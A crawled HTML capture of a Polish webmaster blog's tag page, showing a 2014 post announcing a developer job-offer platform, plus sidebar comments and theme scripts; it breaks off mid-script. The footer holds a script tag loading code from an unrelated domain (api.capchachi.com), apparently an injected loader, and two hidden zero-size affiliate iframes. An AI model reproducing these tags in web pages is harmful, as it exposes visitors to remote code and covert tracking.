

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/etat-2
body_size: 10400
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>etat &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako etat" href="https://webroad.pl/tag/etat-2/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="etat"/><meta property="og:url" content="https://webroad.pl/tag/etat-2"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="etat"/><meta name="twitter:url" content="https://webroad.pl/tag/etat-2"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-3374" class="post-3374 post type-post status-publish format-standard has-post-thumbnail hentry category-ogloszenia tag-etat-2 tag-freelancer tag-praca tag-webmaster"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/ogloszenia/3374-oferty-pracy-dla-front-end-i-back-end-deweloperow-nasza-nowa-platforma" rel="bookmark">Oferty pracy dla front-end i back-end deweloperów &#8211; nasza nowa platforma</a></h2><hr><p>22 lipca 2014 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3375" data-src="https://webroad.pl/wp-content/uploads/2014/07/Screenshot-at-21-15-10.png" alt="Praca dla webmasterów" width="1080" height="295" data-srcset="https://webroad.pl/wp-content/uploads/2014/07/Screenshot-at-21-15-10.png 1080w, https://webroad.pl/wp-content/uploads/2014/07/Screenshot-at-21-15-10-300x81.png 300w, https://webroad.pl/wp-content/uploads/2014/07/Screenshot-at-21-15-10-1024x279.png 1024w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></p><p>Mamy przyjemność poinformować Was &#8211; Drodzy Czytelnicy &#8211;  że uruchamiamy na WEBroad <strong>platformę z ofertami pracy</strong> dla <strong>front-end</strong> i <strong>back-end</strong> deweloperów. Naszym celem jest stworzenie miejsca, gdzie każdy z osobna będzie mógł złożyć swoją ofertę pracy ale i również poszukiwać zajęcia skrojonego właśnie dla siebie.</p><p style="text-align: center;"><a class="btn btn-large btn-success" href="/praca"><i class="icon-briefcase"></i> Przeglądaj oferty pracy</a></p><p>Na tę chwilę wprowadziliśmy niewielki podział tematyczny, a mianowicie front-end i back-end. Dodatkowo pracę można podzielić na <strong>etatową</strong> i zwyczajną <strong>freelancerkę</strong>. Do dodania własnej oferty <strong>nie jest wymagane</strong> żadne konto, a jedynie pomyślne przejście zgłoszenia przez proces weryfikacyjny.</p><blockquote><p>Do końca wakacji zamierzamy testować system, udostępniając go zupełnie za darmo.</p></blockquote><p>Wszelkie uwagi i wskazówki prosimy kierować w komentarzach pod niniejszym wpisem, na nasz adres (<strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78c888993868c93a790828595888683c9978b">[email&#160;protected]</a></strong>) lub za pomocą <a href="/kontakt">formularza kontaktowego</a>.</p><p>Czekamy na Wasze opinie!</p><hr><p>Tagi: <a href="https://webroad.pl/tag/etat-2" rel="tag">etat</a> • <a href="https://webroad.pl/tag/freelancer" rel="tag">freelancer</a> • <a href="https://webroad.pl/tag/praca" rel="tag">praca</a> • <a href="https://webroad.pl/tag/webmaster" rel="tag">webmaster</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 